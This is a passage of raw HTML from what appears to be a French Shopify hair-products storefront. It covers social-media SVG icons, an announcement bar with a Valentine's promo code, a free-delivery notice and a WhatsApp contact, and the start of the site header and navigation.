12.8 9.241a419.68 419.68 0 0 1-69.76 68.812 93.976 93.976 0 0 0-27.494-21.555c-29.03-21.273-58.879-41.753-88.319-62.437a12.237 12.237 0 0 0-3.737-1.075c2.227-5.735 8.115-6.247 12.646-8.243a165.092 165.092 0 0 0 61.286-45.056c2.304-2.739 4.454-5.81 8.601-5.965z" fill="#D16D60" p-id="9126"></path><path d="M440.265 831.886c0.41 4.173 3.558 5.914 6.605 8.013 37.042 25.6 74.853 50.406 110.77 77.567 32.844 24.832 66.712 48.05 100.299 71.679a16.87 16.87 0 0 1 8.525 10.47 260.707 260.707 0 0 1-47.616 12.365c-28.697-23.885-60.85-43.007-90.597-65.433-47.462-35.84-96.485-69.298-145.124-103.422-8.346-5.837-8.704-8.55-3.175-13.85a489.465 489.465 0 0 1 52.351-0.665 9.19 9.19 0 0 1 7.962 3.276z" fill="#EC9A27" p-id="9127"></path><path d="M104.935 817.5c4.224-5.428 7.475 0 9.958 1.663 19.43 12.8 38.579 26.214 57.702 39.603 29.056 20.326 58.88 39.705 86.808 61.44 34.202 26.648 71.398 49.15 104.959 76.49 1.587 1.28 5.965 1.92 2.202 5.505a378.49 378.49 0 0 1-76.8-29.312 362.926 362.926 0 0 1-68.786-40.652 537.593 537.593 0 0 1-116.043-114.738z" fill="#FDB603" p-id="9128"></path><path d="M1017.921 479.84c0.128 8.09-2.022 10.24-9.446 4.94-40.96-29.08-82.687-57.189-123.109-87.038-15.846-11.802-32.383-22.477-47.82-34.739a35.174 35.174 0 0 0-7.987-3.635 125.72 125.72 0 0 1-7.68-37.964c4.275-6.298 8.653-2.202 12.493 0.307 18.227 11.801 35.66 24.908 53.759 37.12 41.446 28.159 80.05 60.21 122.238 87.217a22.656 22.656 0 0 1 5.12 4.736 113.74 113.74 0 0 1 2.432 29.056z" fill="#A320C2" p-id="9129"></path><path d="M1015.412 450.58a238.512 238.512 0 0 1-46.642-30.387c-36.352-26.317-72.447-53.196-109.592-78.489l-26.803-18.38a12.211 12.211 0 0 0-8.883-3.584 7.68 7.68 0 0 1-4.173-5.12 191.741 191.741 0 0 0-18.662-40.166c-1.126-1.818-2.56-3.942-0.794-6.298 21.76 11.802 40.96 27.546 61.26 41.37 30.515 20.658 60.134 42.674 90.572 63.41 16.332 11.136 31.539 23.628 47.666 35.071 3.2 2.253 6.784 5.99 8.5-1.356a198.935 198.935 0 0 1 7.551 43.929z" fill="#A31FC3" p-id="9130"></path><path d="M376.778 831.886c0.665 4.736 4.377 7.091 7.885 9.575 37.247 25.983 75.595 50.508 111.46 78.13 27.622 21.273 56.908 40.038 84.48 61.439 8.908 6.912 18.892 13.081 28.466 19.328a17.92 17.92 0 0 1 9.856 11.699 98.328 98.328 0 0 1-25.446 4.838 53.35 53.35 0 0 0-18.893-16.947c-32.767-23.04-66.328-45.183-98.302-69.375-41.19-31.18-84.274-59.57-126.155-89.778a26.726 26.726 0 0 1-10.983-11.033 59.622 59.622 0 0 1 37.632 2.124z" fill="#EC9A26" p-id="9131"></path><path d="M6.94 567.903a57.215 57.215 0 0 1 21.887 12.544q53.068 36.76 105.42 74.367c18.124 13.004 35.276 27.314 54.194 39.193a22.81 22.81 0 0 0 9.677 4.582 74.47 74.47 0 0 1 12.8 34.815c-4.583 3.584-8.218 0-11.341-2.227-31.974-23.423-65.51-44.594-96.87-68.99-26.29-20.48-54.347-38.759-81.918-57.677a49.791 49.791 0 0 1-9.446-7.09 129.662 129.662 0 0 1-4.403-29.517z" fill="#ED9C24" p-id="9132"></path><path d="M11.599 597.42a73.394 73.394 0 0 1 24.499 14.386c22.553 15.36 45.413 30.438 66.738 47.36 31.206 24.78 65.279 45.49 96.869 69.528a75.033 75.033 0 0 0 10.42 5.632 50.585 50.585 0 0 1 15.922 25.753 86.04 86.04 0 0 1-31.513-19.123q-47.027-31.462-92.696-64.946c-24.602-17.92-48.947-36.377-74.086-53.76a18.867 18.867 0 0 0-12.441-4.966 56.703 56.703 0 0 1-3.712-19.865z" fill="#EE9D23" p-id="9133"></path><path d="M31.669 345.442a397.588 397.588 0 0 1 38.143-85.324c3.687-2.56 6.323 0.358 8.858 2.1 37.81 25.983 74.853 52.99 112.997 78.411a11.187 11.187 0 0 1 5.12 8.09c0.64 34.84 1.254 69.682-0.256 104.472-3.661 8.448-9.011 4.377-13.543 1.356a1844.148 1844.148 0 0 1-46.284-32.204c-33.842-24.064-66.15-50.15-101.349-72.447a8.448 8.448 0 0 1-3.686-4.454z" fill="#D16D60" p-id="9134"></path><path d="M289.38 51.558a370.965 370.965 0 0 1 59.29-24.32c21.273 13.389 41.445 28.339 62.053 42.521 23.628 16.384 47.615 32.281 70.527 49.612 28.339 21.53 57.83 41.753 86.86 62.463a23.347 23.347 0 0 1 6.246 6.323c2.1 3.277 1.382 5.556-2.56 6.656a1062.565 1062.565 0 0 1-92.543 0.154c-19.097-13.337-38.4-26.444-57.164-40.32a4430.276 4430.276 0 0 0-121.419-86.5 92.62 92.62 0 0 1-9.446-7.092c-2.714-2.713-4.736-5.632-1.843-9.497z" fill="#A929B6" p-id="9135"></path><path d="M31.669 345.442a941.069 941.069 0 0 1 81.714 56.703c24.55 18.227 49.817 35.43 74.905 52.94a16.512 16.512 0 0 0 5.631 1.357 9.14 9.14 0 0 1 3.226 7.885c0 23.91 1.075 47.845-0.486 71.679-0.999 4.172-3.584 5.12-7.399 3.584a51.2 51.2 0 0 1-11.11-6.375c-49.612-34.79-99.429-69.35-148.836-104.37-5.555-3.916-12.62-5.99-16.282-12.415a334.024 334.024 0 0 1 18.637-70.988z" fill="#DB7E4A" p-id="9136"></path><path d="M289.38 51.558a9.267 9.267 0 0 0 4.941 8.78c31.002 21.53 62.361 42.521 92.492 65.203 28.364 21.273 57.394 41.522 86.399 61.797a6.451 6.451 0 0 1 2.79 4.967 10.393 10.393 0 0 1-8.985 3.302c-34.048 0-68.095 0.87-102.117-0.384-7.68-1.51-11.648-8.218-17.639-12.16-37.964-24.883-73.24-53.478-110.616-79.359-5.12-3.481-12.236-5.785-12.544-13.9a388.936 388.936 0 0 1 65.28-38.4z" fill="#B137A4" p-id="9137"></path><path d="M194.508 345.98c-25.83-17.92-51.506-36.199-77.49-53.965a503.11 503.11 0 0 0-47.257-31.897 406.343 406.343 0 0 1 54.732-77.976 351.534 351.534 0 0 1 38.4 25.753c20.48 14.182 41.138 28.339 61.439 42.88 2.893 2.073 6.4 3.711 6.81 7.935a21.35 21.35 0 0 1-4.941 10.547 166.782 166.782 0 0 0-26.931 66.892c-0.589 3.61 0.333 8.371-4.762 9.83z" fill="#C75D75" p-id="9138"></path><path d="M452.194 4.25c0.154 3.788 2.74 5.708 5.53 7.68 46.72 32.383 93.746 64.28 139.953 97.278 42.982 30.72 85.042 62.642 129.253 91.826a8.166 8.166 0 0 1 4.736 7.987 9.574 9.574 0 0 1-8.525-0.41 181.911 181.911 0 0 0-71.858-13.44 15.36 15.36 0 0 1-4.838-0.818c-19.226-16.051-40.96-28.595-60.902-43.776-57.42-43.852-118.142-83.199-176.638-125.438-4.07-2.918-10.65-5.12-8.345-12.595a291.99 291.99 0 0 1 51.558-8.294z" fill="#A01BC8" p-id="9139"></path><path d="M400.637 12.595c1.638 7.86 8.985 10.445 14.31 14.182 44.594 31.437 90.06 61.721 134.168 93.823 30.028 21.862 59.826 43.98 90.648 64.716a9.088 9.088 0 0 1 4.89 7.091 11.622 11.622 0 0 1-9.959 3.405q-24.78 0.41-49.612 0a11.469 11.469 0 0 1-9.958-3.405 224.867 224.867 0 0 0-42.956-32.793q-87.833-64.28-177.662-125.848a14.515 14.515 0 0 1-5.837-6.502 341.039 341.039 0 0 1 51.942-14.643z" fill="#A523BE" p-id="9140"></path><path d="M230.117 258.659c-21.708-17.46-45.67-31.77-67.941-48.409a280.521 280.521 0 0 1-37.632-28.16 170.11 170.11 0 0 1 24.115-27.16c9.447-10.24 19.763-19.969 29.67-29.901 31.897 26.111 67.046 47.64 100.197 71.96a46.387 46.387 0 0 1 13.466 11.341c-0.154 4.147-3.712 5.12-6.4 6.86a168.958 168.958 0 0 0-48.64 39.91 7.27 7.27 0 0 1-6.835 3.559z" fill="#BD4B8A" p-id="9141"></path><path d="M13.007 416.558a508.256 508.256 0 0 1 56.575 37.81c30.72 20.762 60.876 42.521 91.34 63.795a232.266 232.266 0 0 0 33.074 21.631 7.68 7.68 0 0 1 3.021 5.99 348.82 348.82 0 0 1 0 41.574 7.68 7.68 0 0 1-3.02 5.99c-26.88-15.845-51.43-35.122-77.107-52.734-34.739-23.68-69.119-47.718-103.525-71.68a10.905 10.905 0 0 0-7.27-2.355 325.55 325.55 0 0 1 6.912-50.021z" fill="#E08541" p-id="9142"></path><path d="M292.145 208.74c-20.48-13.952-40.96-27.674-61.055-41.83-15.488-11.11-31.846-21.043-46.489-33.28-2.816-2.355-6.041-4.07-6.272-8.268a344.06 344.06 0 0 1 45.772-35.354 172.08 172.08 0 0 0 34.202 26.317c30.72 23.04 61.567 45.849 93.566 67.122a63.769 63.769 0 0 1 9.037 9.011c-2.816 3.584-7.091 2.867-10.829 3.533a226.89 226.89 0 0 0-50.405 12.109 10.393 10.393 0 0 1-7.527 0.64z" fill="#B74197" p-id="9143"></path><path d="M292.145 208.714a196.861 196.861 0 0 1 68.838-16.384h283.644a202.416 202.416 0 0 1 87.039 16.768 190.461 190.461 0 0 1 68.146 58.88 218.135 218.135 0 0 1 23.629 51.634 284.463 284.463 0 0 1 5.939 39.68v204.361l-0.768 114.994a174.334 174.334 0 0 1-117.144 144.715 419.502 419.502 0 0 1-117.759 8.166l-18.739 0.333H376.522l-37.81-2.048a175.28 175.28 0 0 1-107.238-63.027c-1.843-2.355-3.814-4.454-5.709-6.707l-15.923-25.753q-6.015-17.92-12.083-35.711a301.743 301.743 0 0 1-4.198-53.58v-188.49l0.589-110.566a192.535 192.535 0 0 1 23.91-69.119c3.84-6.118 7.808-12.108 11.801-18.175a204.797 204.797 0 0 1 62.284-49.971z" fill="#FEFEFE" p-id="9144"></path><path d="M247.807 561.682V490.31c5.299-3.123 8.806 1.075 12.339 3.507 25.779 17.92 51.583 35.686 77.234 53.76a113.406 113.406 0 0 0 24.448 14.899 11.11 11.11 0 0 1 4.352 6.4 151.192 151.192 0 0 0 28.338 46.079 175.92 175.92 0 0 0 56.934 41.65 183.678 183.678 0 0 0 63.794 15.104 397.665 397.665 0 0 0 46.848 34.406q42.88 29.977 85.682 60.057c4.096 2.867 9.446 5.376 8.755 11.801H551.393c-49.049-35.839-99.839-68.94-148.632-105.112-46.079-34.226-93.848-66.047-140.26-99.838-5.018-3.584-11.315-5.607-14.694-11.341z" fill="#DA7B4E" p-id="9145"></path><path d="M775.595 466.477v63.487c-6.067 3.891-9.958-1.1-13.926-3.866q-44.518-31.129-89.113-62.079c-4.377-2.995-9.088-5.299-13.516-8.115a341.295 341.295 0 0 0-30.208-47.282 146.046 146.046 0 0 0-92.159-52.608c-8.09-1.484-16.332-1.74-24.422-3.2-44.21-32-89.189-62.847-133.86-94.206-4.327-3.021-10.01-5.504-9.447-12.442h95.231c65.663 46.208 132.171 91.237 197.117 138.238q54.579 39.603 109.9 77.977a39.295 39.295 0 0 1 4.403 4.096z" fill="#B53D9C" p-id="9146"></path><path d="M368.842 246.192a96.818 96.818 0 0 0 29.184 23.219c34.969 25.164 70.578 49.484 105.956 74.06a29.056 29.056 0 0 1 7.68 7.68c-1.69 2.56-4.403 2.56-7.09 2.841a160.791 160.791 0 0 0-82.867 28.723 15.744 15.744 0 0 1-8.09 3.405 99.378 99.378 0 0 1-24.805-15.847q-50.816-35.174-101.247-70.885c-4.403-3.123-12.544-4.736-10.24-13.363a112.51 112.51 0 0 1 91.519-39.833z" fill="#BD4B8A" p-id="9147"></path><path d="M775.57 637.047a129.15 129.15 0 0 1-26.24 97.714 39.987 39.987 0 0 1-3.533 3.354 16.921 16.921 0 0 1-8.78-4.25c-41.19-28.697-82.304-57.497-122.444-87.653a15.18 15.18 0 0 1-6.349-7.398c0-4.122 2.995-6.503 5.683-8.883a151.192 151.192 0 0 0 44.877-65.407c0.998-2.919 1.33-6.759 5.657-7.27a339.093 339.093 0 0 0 42.521 31.692c22.656 16.383 45.721 32.153 68.607 48.101z" fill="#C85D74" p-id="9148"></path><path d="M277.554 285.871c1.612 6.963 8.115 8.96 13.004 12.39 39.321 27.776 78.796 55.321 118.117 83.02a26.496 26.496 0 0 1 3.866 4.224c0.537 3.047-1.434 4.864-3.252 6.759a177.2 177.2 0 0 0-45.004 68.274c-0.845 2.56-1.408 5.965-5.12 6.323a571.794 571.794 0 0 0-55.09-39.936 1140.772 1140.772 0 0 1-56.32-41.855 127.41 127.41 0 0 1 26.24-95.794 36.864 36.864 0 0 1 3.559-3.405z" fill="#C75C75" p-id="9149"></path><path d="M608.173 638.66c44.595 32.768 89.317 65.407 135.14 96.46a14.054 14.054 0 0 1 2.56 2.97 110.898 110.898 0 0 1-89.265 39.755 72.012 72.012 0 0 0-23.398-19.378c-36.71-26.163-73.83-51.712-110.873-77.414-3.046-2.099-6.22-3.84-6.579-8.012 4.71-4.557 11.136-3.584 16.717-4.352a167.473 167.473 0 0 0 61.823-24.32c4.275-2.432 7.808-7.322 13.875-5.709z" fill="#D16D60" p-id="9150"></path><path d="M775.57 466.477a133.4 133.4 0 0 1-32.384-20.25c-18.893-13.03-37.99-25.983-56.32-39.756-62.77-47.257-128.459-90.238-192.227-136.01q-12.007-8.628-24.32-16.82a15.59 15.59 0 0 1-6.22-7.424h71.422c30.387 22.707 62.028 43.673 92.876 65.715a125.438 125.438 0 0 1 18.892 14.182 21.376 21.376 0 0 1-0.87 8.806 32.435 32.435 0 0 0 14.182 34.483 34.022 34.022 0 0 0 36.556 1.229c2.56-1.28 4.736-3.61 7.86-4.07a194.685 194.685 0 0 1 30.95 20.889c13.26 9.728 25.983 20.07 39.577 29.49z" fill="#B138A4" p-id="9151"></path><path d="M501.78 777.973h-75.339c-46.08-33.28-92.799-65.15-139.185-97.79a404.475 404.475 0 0 1-39.45-31.257v-51.61c4.737-3.609 7.988 0.231 11.341 2.56 33.46 23.476 66.995 46.797 99.84 71.09 42.7 31.489 86.859 61.056 130.199 91.673a107.519 107.519 0 0 1 9.446 7.091c2.509 2.228 5.837 4.173 3.149 8.243z" fill="#E08541" p-id="9152"></path><path d="M775.57 637.047c-7.348 0.256-11.802-5.273-17.127-8.857-29.132-20.096-58.009-40.627-86.885-61.106-3.328-2.356-7.936-3.994-7.091-9.447-3.2-3.968-1.434-8.294-0.538-12.339a149.784 149.784 0 0 0-3.789-80.075 11.571 11.571 0 0 1 0-10.47 109.771 109.771 0 0 1 29.9 18.482c25.984 17.69 51.789 35.84 77.568 53.913a11.827 11.827 0 0 0 8.115 2.842z" fill="#BD4B8B" p-id="9153"></path><path d="M247.807 385.096c10.752 1.945 16.819 10.982 25.062 16.69 26.444 18.253 52.684 36.736 78.924 55.245 3.302 2.355 7.987 3.916 7.09 9.446 3.2 3.968 1.537 8.32 0.59 12.339a152.241 152.241 0 0 0 1.945 74.47c0.947 3.48 2.227 7.09-0.563 10.24a54.246 54.246 0 0 1-23.629-13.21c-26.828-18.202-53.247-37.017-79.82-55.654a19.89 19.89 0 0 0-9.65-4.531z" fill="#D16D5F" p-id="9154"></path><path d="M646.905 325.653a87.5 87.5 0 0 1-26.598-16.537c-26.47-17.792-52.3-36.505-78.463-54.758-3.072-2.15-6.118-3.993-6.297-8.192h91.263c44.62 32.358 90.315 63.257 135.243 95.205a13.03 13.03 0 0 0 11.801 3.482 99.301 99.301 0 0 1 2.048 31.385c0.205 13.517-0.205 27.059-0.358 40.601-8.474 0.154-13.21-6.733-19.175-10.88-16.05-11.187-31.564-23.04-47.256-34.84a18.662 18.662 0 0 1-2.996-3.84c-1.356-3.815 1.792-6.042 3.252-8.807a33.51 33.51 0 0 0-53.453-39.782c-2.61 2.714-4.3 6.886-9.01 6.963z" fill="#AC2FAF" p-id="9155"></path><path d="M501.78 777.948c-0.409-6.554-6.63-8.064-10.546-10.829-45.516-32.307-91.928-63.359-136.856-96.408-32.307-23.629-65.228-46.438-97.816-69.708a12.365 12.365 0 0 0-8.755-3.61v-35.685c26.751 15.001 50.457 34.457 75.877 51.404 21.888 14.592 43.52 29.72 64.358 45.644 51.557 39.219 106.187 74.034 158.282 112.638 2.355 1.818 5.12 3.098 5.12 6.63z" fill="#DE8344" p-id="9156"></path><path d="M247.807 649.002a530.604 530.604 0 0 1 49.56 35.302c30.874 20.48 60.749 42.419 91.007 63.795 11.264 7.936 22.477 15.948 33.818 23.73a7.398 7.398 0 0 1 4.198 6.144 400.89 400.89 0 0 1-88.626-2.943 118.117 118.117 0 0 1-89.957-126.028z" fill="#E79230" p-id="9157"></path><path d="M773.88 344.879c-1.639 7.09-5.12 3.916-8.474 1.561-15.36-10.675-30.72-21.273-46.08-32.025-29.208-20.48-58.366-41.139-87.601-61.593-2.56-1.74-5.12-3.123-5.12-6.63a211.504 211.504 0 0 1 63.794 4.045 117.758 117.758 0 0 1 83.48 94.642z" fill="#A625BC" p-id="9158"></path><path d="M360.932 563.653a175.486 175.486 0 0 1-1.972-97.15 203.824 203.824 0 0 1 43.033-70.886c3.226-3.66 7.092-6.784 10.624-10.24a167.499 167.499 0 0 1 99.097-34.303 158.923 158.923 0 0 1 148.273 103.678 168.42 168.42 0 0 1 4.429 102.86 171.108 171.108 0 0 1-37.811 63.615c-5.965 6.067-12.34 11.699-18.534 17.51a267.004 267.004 0 0 1-47.257 25.779 131.48 131.48 0 0 1-45.312 8.627 137.547 137.547 0 0 1-43.852-5.658 167.447 167.447 0 0 1-107.211-95.82 79.666 79.666 0 0 0-3.507-8.012z m285.973-238.077a36.684 36.684 0 1 1 59.29 41.625 37.964 37.964 0 0 1-45.082 5.12 35.404 35.404 0 0 1-14.233-46.668z" fill="#FEFEFE" p-id="9159"></path><path d="M406.832 502.163a100.683 100.683 0 0 1 51.2-80.793c50.507 37.069 102.193 72.473 153.75 108.03a34.33 34.33 0 0 1 3.021 2.56 99.352 99.352 0 0 1-57.65 75.085c-14.771-8.627-28.16-19.226-42.163-29.005-35.993-25.395-72.498-49.996-108.158-75.877z" fill="#C85E73" p-id="9160"></path><path d="M614.931 531.91c-7.68 0.153-12.467-5.632-17.92-9.447a7763.044 7763.044 0 0 1-111.307-78.232c-9.625-6.912-21.734-11.213-27.494-23.04a105.599 105.599 0 0 1 156.62 66.739 100.146 100.146 0 0 1 0.102 43.98z" fill="#BE4C89" p-id="9161"></path><path d="M406.857 502.163a96.101 96.101 0 0 1 31.411 19.43c33.075 22.17 65.254 45.286 97.688 68.172a78.36 78.36 0 0 1 21.274 17.254A104.088 104.088 0 0 1 406.857 502.06z" fill="#D16D60" p-id="9162"></path></svg></a></li>
      
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://www.tiktok.com/@baisihairfr1/"><svg t="1750383546305" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7324" width="16" height="16"><path d="M511.744384 511.744128m-511.744128 0a511.744128 511.744128 0 1 0 1023.488256 0 511.744128 511.744128 0 1 0-1023.488256 0Z" fill="#170B1A" p-id="7325"></path><path d="M512.256128 336.215892c0.511744-53.733133 0-107.978011 0.511744-161.711144h110.024988c-0.511744 9.723138 1.023488 18.934533 2.55872 28.145927l-75.226387 6.140929 6.14093 430.888556c0.511744 18.422789-12.793603 59.874063-22.004998 75.738131-14.328836 24.563718-57.827086 47.08046-86.484757 49.63918-17.911044 1.535232-31.216392-3.070465-47.592204-11.770115-12.281859-6.652674-18.934533-43.498251-22.516742-53.221389 28.145927 15.864068 64.991504 14.328836 92.113943-3.582209 26.098951-16.375812 43.498251-46.568716 43.498251-78.296851-1.023488-94.16092-1.023488-188.321839-1.023488-281.971015z m181.157421-31.216392c15.352324 9.723138 32.751624 17.3993 50.662669 20.981509 10.746627 2.558721 20.981509 3.582209 31.728136 3.582209v29.68116c-31.728136-7.164418-100.301849-27.122439-82.390805-54.244878z" fill="#25F4EE" p-id="7326"></path><path d="M313.699406 442.658671c39.404298-24.563718 87.508246-34.798601 133.565218-28.145927v33.775112c-42.986507 1.023488-78.808596 19.446277-113.607197 45.033483-26.098951 19.446277-44.009995 39.404298-57.827086 69.085458-13.305347 28.145927-18.934533 51.686157-18.422789 82.902548 0 34.286857 9.211394 58.850575 25.587207 89.043479 7.676162 13.817091 22.516742 34.798601 18.934532 50.150924-23.54023-16.375812-42.986507-38.38081-57.315342-62.944528-19.446277-32.751624-29.169415-71.644178-28.145927-110.024987 1.535232-35.310345 11.258371-70.108946 30.192904-100.813593 16.375812-27.634183 39.916042-51.686157 67.03848-68.061969z" fill="#25F4EE" p-id="7327"></path><path d="M543.984264 202.650675h82.390804c12.793603 22.004998 11.770115 30.192904 18.934533 44.009995 11.258371 22.004998 19.958021 30.192904 44.521739 54.756621 1.535232 1.023488 2.558721 2.046977 3.582209 3.582209 21.493253 24.563718 50.662669 41.963018 82.390805 49.127437 18.422789 13.305347 5.629185 67.038481 5.629185 95.696151-53.733133 0.511744-108.489755-20.469765-151.988006-52.197901 0 68.573713 0 132.029985 0.511744 201.115443 0 9.211394 0.511744 17.911044 0 27.634183-2.558721 33.263368-17.911044 81.87906-34.7986 110.536731-14.328836 25.075462-33.775112 47.592204-57.315343 64.991504-30.192904 22.516742-67.038481 34.798601-104.395802 35.822089-18.934533 0.511744-38.38081-0.511744-56.803598-4.605697-26.098951-5.629185-51.174413-31.728136-73.17941-47.080459l-1.535233-1.535233c-10.746627-11.258371-20.469765-24.051974-27.634183-38.380809-16.375812-29.681159-25.587206-63.456272-25.587206-97.743129-0.511744-31.216392 6.14093-62.432784 19.446277-90.578711 13.817091-29.681159 34.286857-56.291854 59.874063-75.73813 34.286857-25.587206 75.738131-40.427786 118.724638-41.451275 11.770115 5.629185 3.582209 92.113943 3.582208 92.113943-13.817091-4.605697-32.23988-3.070465-46.568715 0.511744-17.3993 3.582209-26.610695 13.817091-39.916042 25.075463-8.187906 7.164418-15.352324 14.84058-19.958021 24.563718-8.69965 16.375812-8.187906 18.422789-6.652674 36.845577 2.046977 17.3993 5.117441 36.333833 16.887556 49.63918 7.676162 9.723138 12.793603 24.563718 23.028486 31.216392 8.187906 13.305347 18.934533 23.028486 30.704648 28.657671 16.375812 8.69965 34.798601 12.281859 52.709645 10.746627 28.657671-2.046977 55.268366-19.446277 69.597201-44.521739 9.211394-16.375812 13.305347-37.357321 13.305348-55.268366 0-150.964518 0.511744-437.541229 0.511744-437.541229z" fill="#FFFFFF" p-id="7328"></path><path d="M625.35158 202.650675c9.723138 0.511744 18.934533 0 29.169416 0 0 31.728136 10.234883 63.968016 28.657671 90.066966 2.558721 3.582209 4.605697 6.652674 7.164417 9.211394-20.981509-12.793603-37.357321-32.751624-48.615692-54.756621-7.164418-13.305347-12.793603-28.657671-16.375812-44.521739z m150.452774 151.476262c10.746627 2.558721 20.981509 3.582209 31.728136 3.582208v111.048476c-54.244878 0.511744-108.489755-17.3993-153.011494-49.63918v220.561719c0.511744 16.887556-1.023488 33.263368-4.605698 49.63918-10.746627 49.63918-39.404298 93.649175-80.855572 123.330335-22.004998 15.864068-46.568716 26.610695-72.667666 32.23988-31.728136 7.164418-64.47976 6.652674-95.184408-1.535232-36.845577-9.723138-71.644178-30.192904-97.231384-58.338831 22.004998 15.864068 47.08046 26.098951 73.691154 31.728136 18.422789 4.093953 37.869065 5.117441 56.803598 4.605697 37.357321-1.023488 74.202899-13.305347 104.395803-35.822089 23.54023-17.3993 42.474763-39.404298 57.315342-64.991504 16.887556-29.169415 27.122439-61.921039 29.681159-95.184408 0.511744-9.211394 0.511744-17.911044 0-27.634183-1.023488-68.061969-1.023488-136.635682-1.023488-205.209395 44.009995 31.728136 97.743128 48.615692 151.476262 48.103948-0.511744-28.657671 0-57.827086-0.511744-86.484757z" fill="#FE2C55" p-id="7329"></path><path d="M447.264624 440.09995c10.746627 0 22.004998 0.511744 32.23988 2.046977v114.11894c-15.352324-5.117441-32.23988-5.629185-48.103948-2.046976-30.192904 6.652674-55.268366 29.681159-66.014993 58.850574-10.746627 28.657671-6.652674 62.432784 11.258371 86.996502-10.746627-6.14093-19.446277-14.328836-27.122439-24.051974-11.258371-13.305347-18.934533-30.704648-20.981509-48.103948-2.046977-17.911044 1.023488-37.357321 9.723138-53.221389 4.605697-9.723138 11.770115-17.911044 19.958021-25.075463 13.305347-11.258371 30.192904-18.422789 46.568716-23.028485 13.817091-3.070465 28.657671-3.582209 41.963019 1.023488 0.511744-4.605697 0.511744-76.249875 0.511744-87.508246z" fill="#FE2C55" p-id="7330"></path></svg></a></li>
      
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.fr/baisihairfr/"><svg t="1750840301003" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7030" width="16" height="16"><path d="M13.887123 511.719452a497.579836 497.579836 0 1 0 995.145644 0c0-274.796712-222.769096-497.565808-497.579835-497.565808S13.887123 236.92274 13.887123 511.719452z m0 0" fill="#C02328" p-id="7031"></path><path d="M551.61337 680.440986c-37.621479-2.903671-53.416329-21.56011-82.929973-39.473096-16.215671 85.062137-36.022356 166.617425-94.712986 209.218631-18.137425-128.575123 26.652055-225.153753 47.356493-327.651946-35.405151-59.602411 4.208219-179.550685 78.946192-150.008986 91.921534 36.344986-79.577425 221.632877 35.545425 244.764055 120.18674 24.155178 169.254575-208.545315 94.712986-284.251178-107.688329-109.273425-313.484274-2.482849-288.178849 153.964712 6.158027 38.252712 45.687233 49.85337 15.780821 102.638466-68.93063-15.261808-89.480767-69.632-86.843616-142.097534 4.208219-118.629699 106.608219-201.699945 209.232658-213.216439C610.36011 219.809315 732.230137 281.950685 749.063014 404.10126c18.908932 137.805151-58.606466 287.056658-197.393535 276.339726z m0 0" fill="#F1F2F1" p-id="7032"></path></svg></a></li>
      
      
      
      
      
      
      
      
      
      
      

      
    </ul>
  </div>


        
      </div>

      <div class="announcement-bar__middle"><div class="announcement-bar__announcements"><div class="announcement"
                data-bg="#fffcef"
                data-text="#ffffff"
                data-underline="rgba(255, 255, 255, 0.6)" >
                <div class="announcement__text"><p>Code St Valentin : V1402🎁</p></div>
              </div><div class="announcement announcement--inactive"
                data-bg="#fffcef"
                data-text="#ffffff"
                data-underline="rgba(255, 255, 255, 0.6)" >
                <div class="announcement__text"><p>Avant 14 Février Livraison 0€💥</p></div>
              </div><div class="announcement announcement--inactive"
                data-bg="#fffcef"
                data-text="#ffffff"
                data-underline="rgba(255, 255, 255, 0.6)" >
                <div class="announcement__text"><p>What's App 24H/24H:📞<a href="https://api.whatsapp.com/send/?phone=8616624711330" title="https://api.whatsapp.com/send/?phone=8616624711330">+86 16624711330</a></p></div>
              </div></div><div class="announcement-bar__announcement-controller">
              <button class="announcement-button announcement-button--previous btn--plain-text" aria-label="Précédente"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></button>
              <button class="announcement-button announcement-button--next btn--plain-text" aria-label="Suivante"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></button>
            </div></div>

      <div class="announcement-bar__right ">
        
        <div style="margin: unset;" class="transcy-switcher-manual transcy-mobile hidden"></div>
        <div style="margin: unset;" class="transcy-switcher-manual transcy-desktop hidden"></div>

      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--19414870753523__header" class="shopify-section shopify-section-group-header-group section-header"><style data-shopify>
  .logo img {
    width: 120px;
  }
  .logo-area__middle--logo-image {
    max-width: 120px;
  }
  @media (max-width: 767.98px) {
    .logo img {
      width: 100px;
    }
    .logo-area__middle--logo-image {
      max-width: 120px;
    }
    }.section-header {
    position: -webkit-sticky;
    position: sticky;
    top: 0px;
  }</style>
<div data-section-type="header" class="wide-container" data-cc-animate>
  <div id="pageheader" class="pageheader pageheader--layout-inline-menu-center pageheader--layout-inline-permitted pageheader--sticky card card--header">
    <div class="logo-area">
      <div class="logo-area__left">
        <div class="logo-area__left__inner">
          <button class="btn--icon mobile-nav-toggle tap-target" aria-label="Basculer le menu" aria-controls="MobileNavigationDrawer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu" aria-hidden="true"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></button>

          
            <a class="show-search-link mobile-only" href="/search">
              <span class="show-search-link__text visually-hidden">Recherche</span>
              <span class="show-search-link__icon"><svg width="26" height="26" viewBox="0 0 26 26" aria-hidden="true"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke="currentColor"><circle cx="10.364" cy="10.364" r="10.364"/><path stroke-linecap="square" d="m18 18 5.777 5.788"/></g></g></svg></span>
            </a>
          

          <div class="navigation navigation--desktop" role="navigation" aria-label="Navigation principale">
            <div class="navigation__tier-1-container">
              <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
